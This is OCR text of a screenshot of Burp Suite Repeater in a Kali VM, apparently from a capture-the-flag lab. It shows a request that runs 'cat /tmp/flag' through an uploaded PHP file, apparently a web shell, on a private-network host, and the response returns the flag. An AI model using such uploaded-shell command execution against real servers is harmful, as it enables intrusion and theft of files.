 192.168.1.100:5901 (QEMU (2022A02-kali-5)) - VNC Viewer
应用程序 位置 burp-StartBurp 星期五 00:20 1 zh
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
11 × 12 × ...
Go Cancel < > Target: http://192.168.1.104:8091 ?
Request
Raw Params Headers Hex
GET /upload/5.php?X=cat /tmp/flag HTTP/1.1
Host: 192.168.1.104:8091
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=us1ad4j7iut62p3e1d52g7l0r4
Connection: close
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 16 Feb 2023 16:20:01 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 80
console.log(upload/flag{dsdsdsdsdsdsdsdsdsdsdsdfvd
fdfdsfdsf}
update successed!)
? < + > Type a search term 0 matches
Done 246 bytes | 4 millis